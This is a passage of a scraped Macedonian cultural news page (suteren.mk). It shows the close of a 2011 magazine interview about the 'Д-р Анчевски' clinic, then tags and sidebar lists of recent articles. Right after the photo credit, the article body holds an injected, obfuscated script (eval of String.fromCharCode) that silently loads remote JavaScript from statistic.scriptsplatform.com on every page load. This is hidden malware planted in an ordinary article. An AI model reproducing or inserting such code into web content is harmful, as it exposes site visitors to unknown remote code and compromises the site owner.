<li><strong>Што претставува за Вас Ординацијата „Д-р Анчевски“?</strong></li>
</ul>
<p>&#8211; Идејата за ординацијата “Др. Анчевски” потекнува од мене. Во нашата ординација се трудиме да покажеме како треба да се практикува една специфична здравствена услуга. Сето она што недостасува на јавното здравство, го овозможуваме на современ начин со најновите дијагностички средства и протоколи. Многу сум среќна од постигнатите резултати и задоволните клиенти.</p>
<p><strong>Бранка Д. Најдовска</strong><br />
<strong>Фото: Игор Тодоровски</strong><br />
<strong>“Теа модерна”, 2011 година</strong><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://suteren.mk/tag/%d0%be%d1%80%d0%b4%d0%b8%d0%bd%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%b0%d0%bd%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%b8/" rel="tag">„Ординација Анчевски“</a>, <a href="https://suteren.mk/tag/%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d0%b0%d1%80-%d0%b0%d0%bd%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%b8/" rel="tag">Александар Анчевски</a>, <a href="https://suteren.mk/tag/%d0%b4%d0%b0%d0%bd%d1%87%d0%be-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2/" rel="tag">Данчо Шутурков</a>, <a href="https://suteren.mk/tag/%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80/" rel="tag">доктор</a>, <a href="https://suteren.mk/tag/%d0%b5%d0%bc%d0%b0%d0%bd%d1%86%d0%b8%d0%bf%d0%b0%d1%86%d0%b8%d1%98%d0%b0/" rel="tag">еманципација</a>, <a href="https://suteren.mk/tag/%d0%b5%d1%82%d0%b8%d0%ba%d0%b0/" rel="tag">етика</a>, <a href="https://suteren.mk/tag/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0/" rel="tag">Љубица Шутуркова</a>, <a href="https://suteren.mk/tag/%d1%99%d1%83%d0%b1%d0%be%d0%b2/" rel="tag">љубов</a>, <a href="https://suteren.mk/tag/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/" rel="tag">образование</a>, <a href="https://suteren.mk/tag/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%be%d1%80%d0%ba%d0%b0/" rel="tag">професорка</a>, <a href="https://suteren.mk/tag/%d1%81%d0%b8%d0%bb%d0%bd%d0%b8-%d0%b6%d0%b5%d0%bd%d0%b8/" rel="tag">силни жени</a>, <a href="https://suteren.mk/tag/%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%98%d0%b0/" rel="tag">фармација</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-4683 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suteren.mk/%d0%b5%d1%80%d0%bc%d0%b8%d1%80%d0%b0-%d0%bc%d0%b5%d1%85%d0%bc%d0%b5%d1%82%d0%b8-%d0%bf%d1%80%d0%b0%d1%88%d0%b0%d1%9a%d0%b5%d1%82%d0%be-%d0%b7%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b5-%d0%b5%d0%bc/" rel="prev">Ермира Мехмети: Прашањето за името е емотивно за сите</a></div><div class="nav-next"><a href="https://suteren.mk/%d1%81%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b0-%d0%b2%d0%b5%d1%80%d0%bd%d0%be%d1%81%d1%82/" rel="next">Сомнителна верност</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%99%D1%83%D0%B1%D0%B8%D1%86%D0%B0-%D1%88%D1%83%D1%82%D1%83%D1%80%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D1%82%D0%BE-%D1%81%D0%BB%D1%83%D0%B3%D1%83%D0%B2%D0%B0%D1%9A/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://suteren.mk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="search-2" class="widget widget_search"><form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
</section><section id="media_image-8" class="widget widget_media_image"><a href="http://www.city.com.mk/"><img width="376" height="86" src="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg" class="image wp-image-2835  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg 376w, https://suteren.mk/wp-content/uploads/2020/03/Logo-300x69.jpg 300w" sizes="auto, (max-width: 376px) 100vw, 376px" /></a></section><section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/anabela.urevska.3" target="_blank"><img loading="lazy" decoding="async" width="960" height="586" src="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg" alt="" class="wp-image-25797" srcset="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg 960w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-800x488.jpg 800w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-768x469.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure>
</section><section id="widget_tptn_pop-4" class="widget tptn_posts_list_widget"><h3 class="widget-title">Најчитани</h3><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-4    tptn-left-thumbs"><ul><li><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-15-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="1" style="" title="Професионалната незаинтересираност и неетичното однесување на македонските психолози" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-15-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-15-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-15-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-15-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/"     class="tptn_link"><span class="tptn_title">Професионалната незаинтересираност и неетичното однесување на македонските психолози</span></a><span class="tptn_excerpt"> Еден од најсериозните проблеми во психолошката пракса во Македонија&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Darko" style="" title="Дарко Јаневски: Македонија? Македонија е љубовна приказна!" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png 80w, https://suteren.mk/wp-content/uploads/2025/04/Darko-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png 80w, https://suteren.mk/wp-content/uploads/2025/04/Darko-150x150.png 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/"     class="tptn_link"><span class="tptn_title">Дарко Јаневски: Македонија? Македонија е љубовна приказна!</span></a><span class="tptn_excerpt"> Пред некој ден, во 11 навечер отидов во дежурната&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="ВИ за етиката во македонското здравство" style="" title="ВИ за етиката во македонското здравство" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><span class="tptn_title">ВИ за етиката во македонското здравство</span></a><span class="tptn_excerpt"> Во македонските државни здравствени установи, покрај хроничниот недостиг од&hellip;</span></span></li><li><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Четирите совети на Фројд за жените" style="" title="Четирите совети на Фројд за жените" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><span class="tptn_title">Четирите совети на Фројд за жените</span></a><span class="tptn_excerpt"> Зигмунд Фројд, основачот на психоанализата, честопати е погрешно сфатен&hellip;</span></span></li><li><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-80x80.png" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="1" style="" title="Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на господарите на Облакот" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-80x80.png 80w, https://suteren.mk/wp-content/uploads/2026/01/1-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-80x80.png 80w, https://suteren.mk/wp-content/uploads/2026/01/1-150x150.png 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/"     class="tptn_link"><span class="tptn_title">Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на&hellip;</span></a><span class="tptn_excerpt"> Престанете да се грижите за рецесијата. Економијата што се&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Boba1" style="" title="Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне центрифугата, тоа е лудило" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><span class="tptn_title">Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне&hellip;</span></a><span class="tptn_excerpt"> Боба (Слободанка) Ѓудерија е хрватска писателка, колумнистка, блогерка и&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b3%d0%be%d1%86%d0%b5-%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b8-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%b5-%d0%b5%d0%b2%d1%82%d0%b8%d0%bd%d0%b0-%d0%ba/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/-e1767980248899-80x80.png" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Гоце" style="" title="Гоце Ристовски: Културата не е евтина купечка играчка" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b3%d0%be%d1%86%d0%b5-%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b8-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%b5-%d0%b5%d0%b2%d1%82%d0%b8%d0%bd%d0%b0-%d0%ba/"     class="tptn_link"><span class="tptn_title">Гоце Ристовски: Културата не е евтина купечка играчка</span></a><span class="tptn_excerpt"> Гоце Ристовски (1958, Крива Паланка) повеќе од половина век&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></section><section id="newscard_recent_posts-5" class="widget newscard-widget-recent-posts">
			<h3 class="widget-title">Последни</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%be%d0%b4%d0%b8%d1%81%d0%b5-%d0%bf%d0%bb%d0%b0%d0%ba%d1%83-%d1%83%d0%bc%d0%b5%d1%82%d0%bd%d0%be%d1%81%d1%82%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bc%d0%b5%d0%b5-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bf%d1%80%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/ОдисеПлаку1-16.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%be%d0%b4%d0%b8%d1%81%d0%b5-%d0%bf%d0%bb%d0%b0%d0%ba%d1%83-%d1%83%d0%bc%d0%b5%d1%82%d0%bd%d0%be%d1%81%d1%82%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bc%d0%b5%d0%b5-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bf%d1%80%d0%b5/">Одисе Плаку: Уметноста не смее да се претвори во политичка пропаганда</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%be%d0%b4%d0%b8%d1%81%d0%b5-%d0%bf%d0%bb%d0%b0%d0%ba%d1%83-%d1%83%d0%bc%d0%b5%d1%82%d0%bd%d0%be%d1%81%d1%82%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bc%d0%b5%d0%b5-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bf%d1%80%d0%b5/" title="Одисе Плаку: Уметноста не смее да се претвори во политичка пропаганда">28/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%b5%d0%b2%d0%b8%d0%bd-%d1%80%d0%b8%d1%81-%d0%ba%d0%be%d0%b3%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%bc%d0%b8-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bd/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/Kevin-Reese1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%b5%d0%b2%d0%b8%d0%bd-%d1%80%d0%b8%d1%81-%d0%ba%d0%be%d0%b3%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%bc%d0%b8-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bd/">Кевин Рис: Кога медицината не ми помогна, самиот си најдов чаре</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%b5%d0%b2%d0%b8%d0%bd-%d1%80%d0%b8%d1%81-%d0%ba%d0%be%d0%b3%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%bc%d0%b8-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bd/" title="Кевин Рис: Кога медицината не ми помогна, самиот си најдов чаре">27/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%b1%d1%83%d0%bc%d0%be%d1%82-long-slow-fall/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/Cover-za-nastan-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/" rel="category tag">ПУЛС</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%b1%d1%83%d0%bc%d0%be%d1%82-long-slow-fall/">Концертна промоција на албумот Long Slow Fall</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%b1%d1%83%d0%bc%d0%be%d1%82-long-slow-fall/" title="Концертна промоција на албумот Long Slow Fall">26/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/">Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на господарите на Облакот</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/" title="Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на господарите на Облакот">25/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1-15.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/" rel="category tag">ПУЛС</a></div>
									</div><!-- .entry-meta -->
